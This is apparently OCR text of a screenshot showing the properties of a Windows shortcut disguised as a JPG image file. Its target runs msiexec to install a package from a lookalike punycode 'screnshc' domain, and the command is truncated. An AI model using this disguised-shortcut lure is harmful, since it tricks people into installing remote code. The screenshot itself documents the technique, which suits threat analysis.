 Screenshot-13-28-10-03-2022.jpg Properties
General Shortcut Security Details Previous Versions
Screenshot-13-28-10-03-2022.jpg
Target type: Application
Target location: System32
Target: stem32\msiexec.exe /i https://down.xn--screnshc
Start in: %HOMEDRIVE%%HOMEPATH%
Shortcut key: None